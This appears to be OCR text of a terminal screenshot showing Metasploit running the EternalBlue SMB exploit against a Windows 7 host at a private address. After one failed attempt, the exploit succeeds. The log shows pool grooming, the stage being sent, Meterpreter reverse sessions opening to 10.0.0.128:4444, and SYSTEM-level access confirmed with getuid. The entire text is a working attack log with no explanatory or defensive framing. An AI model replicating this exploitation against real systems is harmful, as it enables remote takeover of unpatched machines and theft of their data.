 1 2 3 4 19:49
anon@vbox: ~
File Actions Edit View Help
[*] 10.0.0.164:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.164:445 - The target is vulnerable.
[*] 10.0.0.164:445 - Connecting to target for exploitation.
[+] 10.0.0.164:445 - Connection established for exploitation.
[+] 10.0.0.164:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.164:445 - CORE raw buffer dump (23 bytes)
[*] 10.0.0.164:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.0.164:445 - 0x00000010  74 65 20 37 36 30 30                             te 7600
[+] 10.0.0.164:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.164:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.164:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.164:445 - Starting non-paged pool grooming
[+] 10.0.0.164:445 - Sending SMBv2 buffers
[+] 10.0.0.164:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.164:445 - Sending final SMBv2 buffers.
[*] 10.0.0.164:445 - Sending last fragment of exploit packet!
[*] 10.0.0.164:445 - Receiving response from exploit packet
[+] 10.0.0.164:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.164:445 - Sending egg to corrupted connection.
[*] 10.0.0.164:445 - Triggering free of corrupted buffer.
[-] 10.0.0.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.0.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.0.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.0.0.164:445 - Connecting to target for exploitation.
[+] 10.0.0.164:445 - Connection established for exploitation.
[+] 10.0.0.164:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.164:445 - CORE raw buffer dump (23 bytes)
[*] 10.0.0.164:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.0.164:445 - 0x00000010  74 65 20 37 36 30 30                             te 7600
[+] 10.0.0.164:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.164:445 - Trying exploit with 17 Groom Allocations.
[*] 10.0.0.164:445 - Sending all but last fragment of exploit packet
[*] Sending stage (203846 bytes) to 10.0.0.164
[*] 10.0.0.164:445 - Starting non-paged pool grooming
[+] 10.0.0.164:445 - Sending SMBv2 buffers
[+] 10.0.0.164:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.164:445 - Sending final SMBv2 buffers.
[*] 10.0.0.164:445 - Sending last fragment of exploit packet!
[*] 10.0.0.164:445 - Receiving response from exploit packet
[+] 10.0.0.164:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.164:445 - Sending egg to corrupted connection.
[*] 10.0.0.164:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.0.164
[*] Meterpreter session 2 opened (10.0.0.128:4444 -> 10.0.0.164:49216) at 2024-12-17 19:49:05 +1100
[+] 10.0.0.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.164:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > [*] Meterpreter session 3 opened (10.0.0.128:4444 -> 10.0.0.164:49217) at 2024-12-17 19:49:06 +1100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >